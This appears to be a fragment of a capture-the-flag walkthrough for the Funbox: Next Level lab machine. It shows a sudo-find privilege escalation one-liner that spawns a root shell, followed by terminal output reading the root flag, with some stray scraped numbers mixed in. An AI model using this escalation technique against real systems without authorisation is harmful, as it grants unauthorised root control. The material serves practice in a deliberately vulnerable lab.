 $ sudo find /home -exec /bin/bash \;
root@funbox5:~# id
uid=0(root) gid=0(root) groups=0(root)
root@funbox5:~# cd /root
root@funbox5:/root# ls -la
1
total 44
drwx------  2 root root 4096 Sep  1  2020 .
drwxr-xr-x 23 root root 4096 Aug 31  2020 ..
-rw-------  1 root root  331 May  5 16:14 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
-rw-r--r--  1 root root  673 Aug 31  2020 flag.txt
-rw-------  1 root root    1 Aug 31  2020 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root 1024 Aug 31  2020 .rnd
-rw-------  1 root root 6885 Sep  1  2020 .viminfo
-rw-r--r--  1 root root  169 Aug 31  2020 .wget-hsts
2
↑ 38.3 KB/s
↓ 7.7 MB/s
root@funbox5:/root# cat flag.txt
Funbox: Next Level
3
Made with ❤ by @0815R2d2
Please, tweet me a screenshot on Twitter.
THX 4 playing this Funbox.
root@funbox5:/root#